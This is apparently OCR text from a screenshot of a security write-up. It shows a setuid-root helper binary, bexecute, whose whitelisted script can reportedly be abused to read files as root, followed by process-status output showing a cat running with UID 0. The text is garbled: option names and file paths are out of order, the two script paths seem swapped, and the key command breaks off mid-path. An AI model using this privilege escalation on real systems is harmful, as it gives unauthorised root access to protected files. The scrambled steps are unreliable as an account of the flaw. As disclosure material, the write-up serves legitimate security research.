
$
 ls -l /tmp/etc/bexecute
-rwsr-sr-x 1 root root 51288 Aug 20 08:02 /tmp/etc/be
This program takes a script path in option
. This script path is
-c
checked against a whitelist of scripts contained in
. For instance the script
/usr/binos/conf/uicmd.conf
can be executed to read
/usr/binos/conf/install_show.sh
files as root:
$
 /tmp/etc/bexecute -c 
"/usr/binos/conf/install_show.
Name:    cat

State:    R (running)

Tgid:    32498

Ngid:    0

Pid:    32498

PPid:    32344

TracerPid:    0

Uid:    0    0    0    0 

Gid:    0    0    0    0 

[...]